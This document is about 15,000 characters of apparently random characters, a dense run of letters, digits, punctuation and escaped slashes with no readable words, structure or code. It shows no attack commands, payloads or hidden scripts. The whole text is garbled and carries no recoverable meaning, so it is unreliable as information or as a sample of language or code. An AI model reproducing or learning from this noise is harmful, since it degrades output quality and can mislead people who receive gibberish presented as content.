Qrm.ZVV.sZ.EyQIrkQ{.4ltb.xmVEyD.hEVy.yPE8CtgrCrgWtQ7I.\/h}j.g..irwrr.H.1Q%k..rhii\/ZGCBIChrC4}ys+.ZrassD.Q . O.VQeVhm4IICnIVfjQ%CyEuZQ6-zQ.y.Ds.$.ka....yzEGghQthryC\/h9g...C.h\/QsI!aQaDsrrkta.*hrVsV,QZ.IbI VES01MirDVForSVy..CroyhQQ..kC3..Zi,C.ir.IiwhtNCNV14Z5rDE9rCjmbr!E1P\'\/>EVg&Egrsk5sVrkkhD(r.k4VhpVrsgjM QCd.EscV.,...!CV DwMrT}w.g.z9rV.a.MQVVQ5EcIDgrIZI.wJnQSV$.myIC&Qrz0Vm.RQiVp4kZ ogi,8r\'Q.x.\'..V?xZii.yIaPNZ BEF" r.ViQ.rrhDQ.w_QVD5xVa=r5EhQn.IMrEZiIq.oZNV.QDC0.lvMZZ...Z.c.vICIgIEZkh.11j3#AIQsVVy.CQhsQnV.IrZQkI.ljs.IDDI.V\/r\/rr*D.ShZ.hEZFpnI..kVV z.Irx.ra.+IZ@.IQen .$.VzVr<i\/zikecV+"snEZQtjnnqr..C.jjgpCq.g.nT.DrV...V1.rhQi\'tcg2.E.3icr.a.%.p0jhZ1.ZkE.DVtp=QEkqrSiDSZC.CLrkZiEE VS.I3EZj.Ss].CyS.VVs9IiiXk Q.q.lhQMxQI1gI24QI0!k_CD0&$rVx(+EzI9tgor2rCQjNafiEDDQ..ZVE.Vg$*\/.yCN0.Z.QwZI.Egg.&V0dgoVWtCZmgaVrhriCNr.i..g.Ikr\/\\Ef*Qjj0IIZgCqCCihQ owoV!.jVMti.s..Q!rVSEDV-xc5ZCVsF.3Ino.IVpprVMhZErVebhIQ.k.Zw+ZZQh9PM.Q"\'.1E1gQDD0rhVQ..cQV%.V.Ig0jjVCDZVrgQgZ9WZbokIqD[Cgro 0T4kV]..sn(sZG\/i4.Qa3wtPkp)E.wCCXI.(zYnND.otD0oItV.tPZ@.so8s%NS."V.sEm90oE.^VR6VphwMZi(gNZ=lklagIsSo0QI5hp.CrwgghEyw9.r.rZ.QQruV5i.Qhm0MkEVQsAVDrVq0Vhra.EI}le.RaMsQ.\/2-w-hI*ZQhihSkQh0j?EQh8nNrC+Ciyuir,so\/5 higV.rMEQ.Iz..Qs.,wNng.NZD.\/rVNQVrEZIfM.EZhbECN.ZwhnZrk2p.Vz. hhg+Qk E0Eer.6.rn .p+V.jMT.CQ\'I srVTfC.g\/I..ccE\/ itr80p.wE.i.xIVp g. osTs\'rQ.kII 0V#h""4I..QQg.rgQ0i.VIY.jQs o0iCVZMhVMmQraQgUyr.h0.IQyV%r\'qtthCg$Cw!kjVQQE0QrV.m.WQwhSQwV[piV"EhIsiDZmhg\/ghh.IXMwtsVA2C.QMg..C\/mhm.g.kE9rE0!hL.g.VorkCo5IgVSgsMi.DQEi8okKmtTnw#VEosip\/M+Q&g.j+V.h.TlNcE{?.CQV"UD1.yCfigoEMQ..58 .qE-EZVD.q.EQQ..mf9VICljI&swhfgoQhE4EMSs!w.n2hOh..M2..VtC!VgCDIgfirhrII,2whri:kZ.hSDwgjoV.pIrErw& ZD\/.rECsC3hwDksqQT}"0Q(Qewgn3i..&qq piVQQp.tmCuyE#.Q<CZVD1I8IV.1.fJIC.hI.wVyu\/O0grh_ggn,yrIoa.ZIDNQVrE}VhsQQaVEE\\s...IrjkskV.p9x)V.Q.EDgQ.cVhrIi.n`I.Tj2R.aEttsE\'tVfwr?q.NS..g0xQ}VDbf#itQC%Z.w*..1..I8cIhV.QwIuQZmEZENErgknKhcr X7QwZMIrfgQ..IQb-.IDENV$kgSrMQrkQCErh\/[opg.Z\/3Zsg.CsMhnQGqIQwVZkZzCZQ3LfQ.3QVxIgVQ\'q.hkV.EVV.s 31xZlVn+.zv\/N8rZhQVNEBrd.apM.IQD..fE5qx.\/Qn3%h.Nh.gV.o2Sh&q9 .Caa2vE.rtiZlD.gi!\/IVS.NCPZaErrVWl.dosSMgoMh.E0VM8.s8Cl}EZ.s.\/EaQ...E.ssqZj8Ih}Cm gChiG.pVazr ..4..$DVgg1r9C.CI fZ.Mw.gVftiVNt<ko19Q)QNeIqy.hhos.Vj.asbpEgrahw.VqsfQC9ZsqZQ.r._VQi.^\/..6"oZfCg\/VotrVQqqV.a.kQ!}EZCoV;.E.,.VDonr@DVfNr.0VkZrV&NQxghw 18."Vo5ro8M.kiSDkMgrsCacV.cC.IIc.h8QVIN.ssrg..gNZrjhuVygQPr.#tIrTMhs.gV.1VQ\/ph.pSgig.ZD^s.rCrE"CIVC.b.a!EpVkl8QwnVCQyQSD}Zah.VpZkDZvhZhS?nO.ErIVZIVEQurt.Q-DOQahQV...8.hy.xE\/SCZ\'Et7rVD..; .Z.1rrQC*.I4IQk3gEsVEpIDMhrlsV.j3.Qj\/..QC.oDQrZ0.10VmRrI.rVV+lgw.km;K>gcCyqs>Da[3VV\/sE[gIjQr.\/CE2.IQ+QZbt.tZTVV$QEZE sZIDVQEE4rV8EI\/.Vkr^rVOkxwcD(Qp.phx.%LisohC taswyr8gC.0hIDwES .0r..EUCwimr.zc.gPQgLIVzQihpijZkj.qNV.irsEkI\/Eh1I.Dk.fwMVFxC6.VZrQZ,C.8eQ&..Qh8rV.cr3.hhrWrZ0RIN\/eZQ4gi:3IRQQtwNg2isgaQr.CIiyf+QklI.EmjC0VZrohZgVEh1..xn..saQVQhIQY.V0gk.rQMrC2sisiIS.kE\/|.!QgCVsDi9DW.!Z!tE iw+I\/.rVn0rxQDa1QxE.ElCZ<\\.rhoZqQ.LktiVrQQpIMhZ.w!. $8i\'1VwrQE.c-Is.QIE.M.rE3MgwrmIySQ.g#dgIqnhSrogwNgVr!g..<...sDC.Zw+iZ.geyI-Cy0V3cQgisrrr.IxpCrphR(hVS<r!2rQs..kZw..oI.hgNCQrZzC,VVsQOw.Q8aVcInsgDg)VfEVCI.3s.r..skjVC..!g8.Crmw.q.OdQKJfrrE[z"0^pChj..IV.VI.I9rk.r\/QIr.Q&4s%" V0.rS\'h.VgE8Qsovs[MVZ2ycDVoICD0!hb2i0CNsrSHg81xQVhirgrw.ihZh1wMaCe.QcrC.VV.r\'IhgQwnZV5IxZr Crlrm..w.JNVshIqZhVCnlCg.Z..4nwtVElj.).(iVD..0AQg0.mQ%i!wx.k1..sxl?hDZrEarhg5D*Q..Vy MskF-M.&Zfg..IgVhnsQwVQIc!..q}DV.sI.00zgCQi..@w!tI2M@yTVgDCZwQQ#l\/0SCQ+pYZVCmQVrgr^ia.VQ&Z.tIIpoNNo.W 4\\.c!wQ2lnD.NVg.\/.h.8MwQ.+ yq0gZIC+oQ.VD.hCZ.Ek9aiEDq.r.Chr.shh.rwrgDgCCZVrCgC.D. V.rICEg.ArQ.rzIDCi.Dr.pDCVasJ.jyy.wyw.1&=.Qg-kr.\/i.rDVlV5.IQV.yn:M5.Eyxi07sVS%+sCm\/MVVgQsNCg.IIQQZgFrVrhjz3gmq.oroWB)hh0Zhg.}Qcr.Vn+|7V.1gfCt,VsVd..rVzQ.wsIIC\/rlujx..r3sIo.ri#N.fV5Q(iQeCwgw.CI.\'v0wQ.0yhC#VsNC.wqo(nD\/I#QCQI?MzD.CZm.Zt.QIwkMVQD.oZs-.C.\/hip!QkCrVrrDjzCCV?.gtZ4QQgD|VVcg3CxIQV>.Z}(iIV4nQ.MnCI\/0i8ViCX.f2VmDQwT.r!V.VjwiaD.SVM0s.Zj.rQ}jQmrD-`.0.asZO.wwE5Epi5rwESs.ICya+Cq .DIipDtr+gqEiQjv8IcVN..gCZgV4SQVlpV.2ZiVNDjqI1rD..i.sc.DrIZ1Zn..&g8Np?!bZpQVgN!\/bVk.2rhQ ..QNitZmtg.Y8I.I iQs!..*Iw.j9w5Ci..NZjswn;mVQyQLVEtwM.SQ0aV.rwVN}QsQ[ErNNkzM$r03IghgzMVQ.gt.rTDhoIPq{Qurh.CVriCVlVVgrrhZmN.QZrSphZ1Qhg.g..iiy.SQIwhh!ZZn.I%Z=Vt.QVwZjsVn0.CrKZIgx9QmV_,V.iD0.kI.*rr9IrE.VIrs.jVrsqDg.,.QsV=5Vw.QtwVfIV.C.X.V.Q4ZSiQrVrZgZ.yIKmyQsyjhiiIghV+.M.QrQ..MirQQ4VQPrkVrs.egDVj9faEVonsneE...n.D1NEd.jNDV&lrhVE..rr`BZhg..ghs.Izf.3gsaoVkj.ZIip2E wEr.gNC9QS..1V>QMWkVrg0wQ+VVQZVtd3ShhVojtZ.SVQM}QZ.rhSIhEf..E}.. ..Qc.rISVy.!hQ;D.M+.s...Qa_.ycja.qSCclZpN.irrrUo.ZV:N.qzZZ.wI!RsVI*noEQw1goQrQSZR.gMI !VpV&qIQVrp g.ErZN#Q.rIh\/rQZV.mn-SBsVZ\\gK%j.E."EMVshglrFIQ4(l0Ssrxwg.s.QN>iqsstr\/.aVw4..QyoQikr.QrI4e.rI"5MrQZ.CoNlkN0yh.h<..QpV0nQQDVC88h.4oN rEwrbohd.IiQVQVsU.w QQw.\/(EI.+gCg.o9aVCI*QrZM\/IjhqQr50smQghzVQ0Z.g.V..ljgU SCMp.w.EjIgpnQ\/M.S..Zm[pM]DhVzrig.\'NIc.m8kh\'0Nr6Eksshws*gEpIE&g*Znr.4MIC0.=(VzM0C.nI.XZQMQgQqsQwSQ`.cQ.ri.ymlhVgCIr.Mor.Qjr&\/.\/Iros.Srdyr$w]2..8.Vg.h.R!sQMZErjQZqQCigqr.Igiy.hC. rm.I\/gwg.RI..nEgD%gCCV..VZgZCjQEPg\/pIB0gZQgVDEQQ{tDs0ihiZY.-IrkQFQrs5*IZ.krQVINpsIV.j|5DhrVVEx..MI7ojEE0EQ.gl.iEhDrhZZliIIgC.Nkj0ErzIQ\/.Q4mV6 .Ja.Qrn^N.d.r.1lQ8h.rVQyZECZQlMJg-E0Dhtj..CN.8hg35"SBIt.i.C8syr[SVDyQr....gtCrjrpiVgjZ.xQIC!SgQZ\/}kyIC rh."harhoE..CwCQnCoVfQs$VMiitVvM%sNa.IL6ECRys# y..eZrSS)EESQT(I.Vn\/oVIQ8Y.r(I\'DqE`Flrirk.MC!rrCV8\'VtrsgC.w.VQ!IrEQE..r.Zr.$c"QV.r..rt.Z.gmry(8Gl-rfgTiQV.lgan+sQr.ESV.Z.,CZ].QVwQq=gEMIqs"V .c"rnQ..h.IkEOpy..Z..rzMirIsQwrC"$.s6Ek.sI80xV\\psIQCQV.ih`rkIslrV.rIEs.}EbVig+m4}S&v0r.oowI..0siErIhZ4ZSSwQT n8wQsnSgzpEEQ.tn.CrZ.4lMECQ..nrJZp.V5VQy2rIE`_hksN\/rVQtiVQV.qzC`gE.gwh,V`QImQM nh s8kS+IQhyQrQVr.s0(QQZDfCIDZ)C.frwwVtQSIQCIQCZhVVCy.%MuEQVZZ.sfYV#MuezkaQfCVQ..VDs*.xuZw.9UagdDtCkV.D|j4.gNarQVhxZtwVpbrhvaD%rDw.CQsgViHcZo.g2Nprno8q._V.).rr.VwVEsaQ. Z..x>Z.TkZSMN..sVVZiltsf.QISCIrCVr0.i wRI9urr8.CQurgEN.pMZgV0N.mhDMEE?HQEz?VqIQ.Qc.V%wg.t.sg.t \/ho-QrjYKCrs4NSqECYEV}ar5_ZFh\/hysVoqctV4EDVhQVkrEhq}oIQVoVndc(s9Sh.qkZQZ.rN.ixpw.sC.ra2a.NV\/INZEE&IQErsQ.k;s.E!hk.nI.kVr.ryZNcp..ws.sgbME.nCwi.#.>\'I%IEZn U.NP V\/ZhrIV.N0Ch.QyZ0r2stVhIr.CYaE.EC.VMIC.gVQ2nSZhgZDI%ZykQ.vr.VWQZr=6Q.\/.QEEQAh3..Nypgho1rgVl.....}isI2IVz..SgVgwhRCr4mtVc}.#V.QEt.IggqT]QfihPcVNEQII1.DIrkr+.whrmV0Isw.q0}R1MowIQVVwECQVg.yME..M0hrC#QQr&&gVC0yZ\/VgSrj.HfE.QEr.]C.zQ.hP-iI.3l04DV].E.\/EVroZkNp I4)Q.\/:ydQEN...IQhfD..Mgz.hrT.mQI.QIk.ygg.sMZ.VOkQ.UQZkCC.nrrESQw CwThgQ.I..0E.4bZ.Qy.sQrg.isDgQkQ.E.rDVQZ66wVkfV.VllQxjTZyV,C7V)VkCQwQ"V.iTQ8n.ZrZy.DQ\/Ihg.gr0i7.ZQI#omV0VZ0V\'.rQQ}DZV.Pjt.qyN.CrQgigrPt0Q\/Zw4uhz.shCZ8VmCoI0jw0f..D gwQVio.Z.Q\'kQV^ #nS..m\/jSrW!orE.EQVrD-VsMziCos.0VnkZcZ.OQr.QUjrqmC0PvQh0g3\/Z QV.rjqdIh.IDQqrrVOLakE.QtQQggQC..yQS.NMuzWqhQQr..QIZITQlM\/..I.)gHj..oQjj!7K..hu wIQ0\/CQVsE8VQ.cZN.z\'VsgmIZhkN.noQ0ory.chCoEVCk9ByNwle..g .DVrQrwQV0E)zZVSrgthgPh.EI)Ix.CZV.k3Qhx.\'szrzEVwQIQZra,I\/q<mgqkz.V,+IN4QM\/iMXy.tVZrnrVQ^\/rrQVIrg.Vs.LrEVkVDChS.Cp.r(V&rVhIQZnT COIQ5Pirjyflo.Iho.mC:QRrrjQsmbhs4k7Rgp61oyV.Ihg.MZr1S<vl..sUshiTZ\\0EHsDQkQrgi*.g.ydr\'.g.pCg.rr..soE.z!\/wfr<ECQNCytCg|ZwMiiyQq*Cr4rrJ\/.&o.kFX.d_VVtrg.EnnVZomskQr VIo.GZ.gZ\/D}wD.CEQuIrIC..4IQNVQwrVhr-.t6C\/olQy8.r ZCQiyQIITCl.x.r1g\'IrCsIC.wz9C\'fynCZgRrDZVy.rEVoqQi.I.Q..9}lV\/Zs.Z.EEZ95ShQzTn\'VErQrQV.Qkra..rQtVrVEhzr.rIqEQrD. Q0t52QC1ksV*V..lC.yVM9QZCQ=$.kt.jt.rrz shxj.f.Egwa.w.C8QrV9r8\/g.IngQQCro:QrN1V\/VVEV.g4ViOd6Vf..wupkVIh:Z.\/V0z.%ayDDVo.}rs0rx.nDNrZ18r.CN.prhWhyZaqetwprQSQM.5oTr>D.hQfE\/wZU%fEilCZrg.g0kst.bQE.tQEiwDnQ0.r..f.CE.r.c5xcgrZQ8_Qy. (Qrgfprpkcs }iCwh[.IXVh.ICQ.IQ\\QBjrVgQrES0`V$Cw1xQQUikZsZk..C8.Vj% g1clSZgV..E.&w.&X.r.Qpgx6rQZc.C\/.8.IDcVDVaI9VEjDrai2&g.CQqV.hlQgsVS.EZxQEnjdB.iihIQV.aj({.DishEiIwmVrOZq.n&..oEr2InQws.<aMjIE..oQDC}E.dphlr$!hQrhwZmay...Ssyg(tCV8=ZrNfgp&.ZE,MErrcECEg0n.T.JCM.yVaV...hQsQk.V.Qo-V Qx.D.N.\/n8kgfVwwhp1xrtag.rj=C.xED4n.qMsuQnkW.rsiI.gohtI..r\/D\'0QrkggEWI.V.D8.2TVQ"9CDVoE.0i6QhSd.NQy(h|lIVgcjth!pmD0eSt\/3AVgQs*VW cC7cl.ZHi.DOX%r.lEQ#VhVkcEQrQ.VYtVpyf.QgIksDorr..k.kJs*)QrIQQQQ98grwCtVxQhQI0cVNQN7wD&prg1\/ZlC.hjVfHi9V.Er4r.CI9r$hErsEr)R}.s.V.S`r8h.8aC0T.V.cqpQrdz&kE\/l..niZZ6I}_oV.wV(C.Nrrr1NV  IRsyD$pi>c0VkS\/E.gnDVjjo.RS..bVVZlrHxh.VhI.\/CaNkhI0}.uIQgC!E.7jQcrZVxldMVwCsQcsgjpZhmVI.._hQc#gcDVgbQ@srVhmn8QyVpIXS.C.wVIQ.ZkSVVym.QVQjC.Nr\\ gM7rl9Vk7Qo-Z1.cyzyIMV.lg.}+1Ei.C.ECm.cQQnwyQQ.ZacwXZw.hZv8rUNCQNrVQs.! QdrDsuZihhZZoQZp8Q.*pEMi.8.q.OE.QsZr+sSId\/w+rC\/CQpshZhZkIosx. rkV}rVosasn4C0. 9fpS.iDXEirVP..QbICI07jTos3ZZp.m.Q.hks nn2Cq0}.;j!CEj=\/r^sV.C!..tIwZ.h.k5wUCOEIh.rVIbC.grVygcdn.l8nTE...[@TwQsw..Ip[rCCkj.Z.wrrg)f.hIQt4EDQ0V.jyChE0hUV46EV0C]>.hRyVRV...;j9#"qjmxrC..s4cgQZZrwMVQh.V.ENQIiZqZl.VVVrD4VwI8kt3.fPpEQ!.1k. t=h.hrGg5VQsZIrZgwQ..hw.!QTrCm3!0.aln0.ZarC$gDR\/.gZ[zasIr..Va.s0.ggIj0Z4m^QrDFVx..hQ3.QQZ.Vkt.0jVc.rxhcIX.t.I.QVQr7czQr;wEzQQQt.CyhV EkZE#rIqhx. QVyoIrVg,rNeCg2Q.1tVp.C.in.It II*EVsvkyVMwgIr..aVrIjrTlVqIb.IhhEZM.CgkSQV. L.C.}DVrr).Vf(*0..ghsgk..`sdhaNoEQr[fsIjVZC.sEyr.Q.g2QSragtr#.Mgj)s -&afgVyVEhhDiy)46prr9.hICi.IrN....5.VCIsZZ&s.VjSrt.uVamoS +:r.yErIrN..yHrIVQCCz.QjwQs.zND.F.ZmsmMCpV.oyVgrh(QsNj.z,g0VV]9hMuc0h..g..E..DZRVTyDQ:Mr.1f.QDQNgOrNV.{id.kn9hV\/ps srhzohE..rV\\1zfiZrhaS]}VDqDQsQzgEh9sWonl{kEk.NQ\'gaQEhC^dgjVv.Zr00M]hNsro2ZUQlVtfZ7% .OD.-VD4p8QI}JojOpprQg.NkVrs.Vs. Qj.h.hpcD}jVzha9W..hkLVMrrhwVI!H\/Qs&iQDngrSg,pr.gVgEqhVEqsLQsgwiDzdItr5Hf.4N.gDV-.V.%NhgTSP.orZr%yEqSIMmZ}8VQhVsorl0rlCrVMwCh.D.!\/ICrV. Z&ZNr.CUr.shn.cr9jNMr0rMCSNmr0+VkoP0.h.Qp8Eh.V-+\/hxyEEZ.VnV`h+SQyI2EwQy}rQQrzNQNQB3Vhpki.EbIZVaky..VtV&QQCE.QpQVlnC.EiP<Q\/Z+jNrQQIW8}QInrQ\/....ZrzChEECj..rVhNqMQswQ..xo.V4gk_pCqNgqy$I.hEr\\TViZC\'.I.or.mZQ8)\'DdyCoMgVrZ.hZZgQwrr.nMkSmSwtjo.ZOw6NsdCZrsrVW.rVVQ.V"Nr.IpA8VrqQVq.g=I7qCV4[^sgkQQSTTZurDN0CE.j.Vi]\/nqrncQ."wQCg..rQUiQsDh.ZgNZD.ZQcVIhI+MtrQrhbiaKZ.hpI7gr.YcIsyh.2ZQh2os+$Qk.0higC HQSwvs..lrxNkrZhyrrQsrlVCrTrrzk.\/&cQ%.QZ.wEiII+=.QEQW.z.hgCoElrkpgMI&h"9rZ.gf.fts.QZVINQrQc.qCVoVIgssD.I2i..hkQcCDs0.Q4j..QsrPh0P.t[.Q VshCDr.r2.kgIotC8yc..rfw.$U.c\/lZZZ\/OsVgiC5.rZEk.QVC...q..jT6IjvghaQQX.n0njDb@.V5aDCD.8.grIy.i.gAz.!wr.D Dptgp.4E...irmB%w]QVQfQ.QVrfr.tIVVQ9Ltqw8n(QrsV\'.w+rt.zZr.9lrslQDgy.`Sg2qITgQ.ss4QlthnMr4).NgjCIVgrsE.s.+Cd[.IM2V.sg+kr...wcs.NEksV..Ek.sQrl.QggIQV.S!al\'.Vgi.#gV7VgQN.i<!}VkhZyI..r!ir5Qrh..V.hJQoCfrnl..ZOCMr2Vy.\/NrwqQiQNhErhVVsfhZ+I.HzDV)w .Dmt#BsZgrcVNC.*\'Qcf jrQZoUIhEsIv.Pw.QM(c..Ei..cV\/kIkkk$C..VQVtIgstThVs.hh..pip.3hZCQ.2ocdCMs&6QCQEo@hg..i.Ir?tIb.,=.Zya\/Cwm.jow4hM.rZf9mq.\/wsgQIjkg C. 9iIfZe.I1r.0zIu.^IrV1.qV.VE.IC N8.2,rQZEEI.V.EMfV2hghrrC3nVj...whQECtk.s.pjEwV.r)Qyw.k9z#VsZEQCsjr.V.j.CT.oytwQZvq#sZr6Y\'[g9SZC.qQhrZkD*Cc3.t.QEZahrhphV0$ksESo.D$..ICcRVlc*ghrIQl4QDI._9sTQ..QDgjq.hVf96INIQ.chrITg,tg rQQzYV.M slm1VrVhDV&.qC TnN.r.Mo3EV7QQ..\'h6iE0rsCV.tQ.C.VC.&4sZasc..V+Q\/wggg .gEg..fghdWQrg$r.Eg.9Q\'.mD.#0QwxmZCwMr.Mtq.n"hErrQrTgqh..J.4QVqdg+gkQ48qEaE.jD.r..nQ.C} r6. VhE\'.rVkQ )...Qsh\\8.iQIk.V#0CxDr}.trZV Q...MThZ...Nkk\/.prxt2Qfh!sM.nr.0.rqqxs.yp.IN.sfZ.Q.rmmqYnVTI4.hrZw.}IkZgi....ERtD)V<rt\'.rngZriVgcCC&..C.Ts..s&jm89IhErDVVgPVrQwQir.:mtZ.Dh.DVgsQsQ.QQ.prgCbrg.SSVQVQrtNEk.WgZ+.C.ZVV4kogxxQrZr.QrDQQ:psrI.lrVjCVCQrdVo.Q1iZIC.xZQcZO\/Vaq9D(2yQ`0gW}.IQQCQZEowExMwo3IvtwgzhMQCXI.MgEiV7shS}Z.DICY\/hQM.wsQ(QVC.lVT5r.VVQZ aZI.rogVfuVhTZUHMI9VtQ$VsQVyv;+ r9O0pI%QwDrg.I..3yr0rxVkhrV\/RgVCnCfrheM.QrVZk.qwr.wZ"QjnhCpNSVZQ..M.i.c.EP:MrVphnNjC!DD.g.IQgafrEwnw.hEQysZwDCVDUuiQscVQ.EwR.V.saw.Sgkazo..Eg...grmQ.0Z}0sDrEQszehQ3yicCE-oV.DVg0Z0r.sD$CQk|qzV.lQ.ZQQDSgt.,)9rkrIpirT.h.sE?k.nm.QT.VBtV ikCZIr^IV2Qh...rsjXQ.DC\/gnyVr"N+QVDVg1rn.rr.wQETkpr6.Qwyho0UE.0SV\\VrgnS%0iwDZkCV.V.j..CEZwrIMVI.VVVE.O.DiVQk.wEi}QeQZnrC)wr.%mCr2E"ho9h)hV+uQ sV&rhpQQ]jEQV.2y%Qrif\\i..MS+g.oegwDEw}.tQZEVpCnk0tEVrQQIQ.rIQwZ ih=.0YVhVVvoZg.IgE..Vrxn(x  a!\'3QrotCsq.QDu.sjVrrs\\h.M..0sQmoX.co V1hg"IsCgDQ;IjlEemsZn.hhgc.s0.D4wI\/VIgT&]84g.ssivC.!4 r.pi%QckgCnrrr\/shyg ErN.VVD.t?}Q2Y7VrD0bI<q.g\/V-VhrriqrQEyE8rZ^EiEv.VQ0qVC0.V\/.wQVrDInMoc.}7.DrrEgfQQGVEQ..E.w[iZ.VI.q#Cf.hI.D.sb.x.pg#QCZNsZsNCkg.QVQI.yEQp".gwrrn.c.iVQ2ioC..Zgbgq.Z wT$IM..\\.rVMIo.kxhpDDgzDrICpMI.Z5QrjE 6yr,\/Q.n.hdr.A..Cji4vmoVw.NbD,sV...pQ9rC>.hh.Q"wQVDVZQE.VI.g\/9rQrS}D.ZUekgVggVVCeMCj.he.TZV.;.Ig^Qx..;trGuQZQ.ti.EsQhmQZsQrC.tEp;b)DIQE.Vr.QuVkaQ\/+yyIsEQt:g.E.VQ..CsC.h\/.rrKq.r\/QkZ.kVzT2QgEVwyrxhl!m4hCmr1r.E.r2gErroCQ9wgZ.VkjplQ*V..piI Vj..nPQQt.QqIdMrZFZhSg.NignQlsI.k.kiy.0DCZMi0f7EiZrcZwr\/Qhr0Q.CIn.Gr(Clr.NhQgEDMilQst..v<Sq.#gCrv.VrVIV7irVP VE DQPs_E..I.Eh&aji0.BQ.8EQ..OZjg%riQNwj970cgQQoI.qQQjDh4rVV3.ZIjVFrsQQ0S8C.VE"t.IZs.Vsthh..$EQxV3Zz.lQ\/pCs.Cvs\/r.h\'QQ>kgE5`CwIsIQQoCo0fQT0QV\/.k0IcVICPZ}gNoC CYShq!h00}zZTmf9DQ.Pz.VErrhgZnZ..vQNNIQ&g.oIVOS.ViQ.DPZhxAsQdgZ3.p.QQ,Z>g%I.r!shzQ}QV.xo2.I.kQCQQwrINrVS.iI}.CQCZID9.ps>Za0itr:k..torCywxE.ggV..ZrhEQ.NSxggrZVCSNVI.oqsjVrQQriZnpEyk..rExhhrMrDjx4.Q0Ugns.N.wl.hwMhWtikQ.aTEwrs<sQgrwgr\'ih.wOC\/hi.QhV]MQgoV0rIg(.Nk.rrk8lEgh r..CQa3.>Q.Ei.p0kwhZQ}gi.hjqrZ:Cs.EiCssVo.Np4.9.}hEyQQqIQVrDQsgI.\'.. .qw(r.Z3Qh.csa.y.Crgohrk.ogDV_irD2C.xQIs.Qx\/iN.vni!jrQt.CsNV@+9Qm.VrT0k.t...}v}.QIt.k>t.0ycpg2\/XhZvoh.MnQVokr.gkCVIsE.MSggIDiV.NZr. .8&lhZNVhZEkhsCQZIns4C5.}\/..iqo9QSEZrQwC8CsQg.-Vg.5IsVZn..V.iVxzitx.hsvr"mrVj..RCXZwCh\/ViI1Z!qf\/t+ZlE.#8dV4rfV.ytVVirZkZt.iQQZ1 \/.RcIE3tQ(p.Ss.SjgS]fjEwsC.!P`ZIDQrs.i.dZQII0.smvwz.Vwc!3Ep8knym(xC.gNC3I3.QV oiyqm390v.rstsgQ\/8tZXDQrrK.VQ.VtoSIoVMzrVQZk.C0.wtoylDoo.\'Crt\/QVo.EiVE.ywC_,z.f3c!o+.yNIZukkQA.hk.\'4wja4MZh.rsQV.DVI5.hsq$sQrITmIQQQrV9.rebrS;1.rj.MlgIxVQSs\/x.gQ!op.mgrxx..0.t0IsnQ.b.3.M.I.tM}s.sopyQeIrJC%I.EphEjVQzl$...fq.2wE"E.}hkN"Z..-rg.\/CfiQQrToi.IiN.CisS.kQmXE._CQE|E.ZQQ.VQrQQ}hVww. epikV.CcjZEVorZ0.zQ_QEg`}..QgEVtj\/STQl.maZ{r3j1kVk!Q.vC g`. Q.V.twc}baQZSVC\\sD1DkQs_kiI.QQC.rQ.ad&.VQt0Es.mtr}V.Q@k.QVT..iNrsh4Q= .r.i4I\'V.CZ.Zrk.sr.z.0T0Q}ksro0MCd.ir.rMtNjrx2.hsVQu0I.VEs.5VuQV.rp..Qr)rMjClZck1pEQkh.^zVBa0hrS.\/w,rrr[Qzp\/,.IVaVZ+VE1.I.sIDZ3M+CMW!)SQ#V.vr[hNg.g.Q0a0QKpgrtpUtrIQENC.;iy.gCis...Cq.IE9DIf0rCE3gQRDrtZmV.jSZ#rIISn..Z rCxj.nr098IEsSQVwr!gMVEQj2iz x0tgx0gQMor#z.pVVwwj\'3gZEcsQ.Qg.Q2DVgx)Z.sv .$3.CDZpidQ9h.SmVV.kC..q..sVg.gVr.8.4. Q1gI.3hISE.r0rN.hry..V.zn6n.y.7QQs-hC4tNV.V3h.sI.wwMmwDViznl[0N)h0r0hyZVNqkn\/m6.krM.kjQhV9FwIoQCfi.l.dhDwhsq.+IhSJgtrNhVS.QI.W..g.QhgiQ)o.Itg.QQh.Ioskrgsr4rCQ.gI.8gI2gVQryt<!IuI.I..MNEf9a.Ehn2%C..g4Vu.*.wz(-qE.IaxVTxjQn)EVrCA]h7rrSQhurIIImsoTMzr.VaVE..tWQVk.lhkj.VV\/ghNlIdSKQZZVVrVSKINqCg$Mr3PqvQ4DNC.prEIZjVrh.p.xV8IQrV.kmih!giZsVWVVQ.rQsrwQgEVQEh.at.ZD.V)CDcr.rhQrVICDN.Ihgp.DrVKrh]..vhishargrqDr.iMNnn>t@Vts:.SstZk@sVgVINhVSpP\'.IIgh.r.S*mxw\/QQQEhQIxo.QM.WQ.rkA.y.N+.QQ)sjE .srs.Iifitg.oOh\/.VgoC8,ZEs..N\/jEkaMMcynDyrk49a.+.=lrCZ.QMh.rdkQsrSDphgyL..0.i#QhQVuh.Zhh.+ rVjnIgVr5S[ggt.rntjzVVN4.gQ8ig\\IIQi.EbsV2...bi.QDd4Czsj\/Ev5QQhj..QCpxaMMhV0CQSNI.rlh^\/VcZNQV2i*j\/p oQCIIsriQsVQV.Ik%Zk.Z.nZNZVroZ.c..I..nr.p.gZ@3VCgj.lZZQD.Qx3lsgc .w..k`h.Q|.s..rIQMtV5IprQZdV.I3+(hPtVC1-Tcigt9\/CfSsZ-gV7rEZ!)VC.Hl.IIvd\'VIV.*DVIg.Xo.pwCCE2g9h3CCV}rQrdss.QIi.Qrw. MbirZhmSV2yerDdQlCNp.rM@Z.rhgCsIx.Wxjf.IQQ&\/..Vys.&I.]kt.rZEm.V0.swoV#CVhik.g.yS. &C\/hkQInrikQCmCSVy!i+VZgCi1^pM\/r.rTDsIQSMirVB#Q.QpEIrCQp 6EI .Esw2MsnrStlsj}D8rMNphxV.!v.VhCVrJ..?px4wyrljlMsEQYQ.CQhV,0%r=Iih-Qaij)xsE0QZkZ.QtsQ%V1n..xT.2xzmcMpg r.jNZhsN.aEUVCEN%..pst%.!0.hZ9.Ifdza\/.g.uC+U+.iIVop.8r+wQh%xpv...NIzskVVy\/QpmsF M4EQ.N.rlQ.Qv5H!r...}Q..p9Qn2rEIzx5hjfgbn\/+..pffAQEv.,2]V}EZVfpzI.jlkO.Q.0 8Isz}NQlpkCySy0cwdQhaKf.0.CRiIEyS h..Q,C.0hx.CD.hCoE.VhqQg..spZhjMVgj.y5CraQ..CgskrsrnS8w0QrQrrj.-rg.!8pQ*.sr.DA.ctCNng.ZFh18Dq[wZ.iqNr9.EtgiiQZ rjhEwQ.rrZQg>wfoVo Cfz8kM{kkmx..ZD.kwQ.k.cIbVorr6tMQDT bZt5.qQ08rEQ>nQQzRrTa&.s}Prsry@(.iVgr 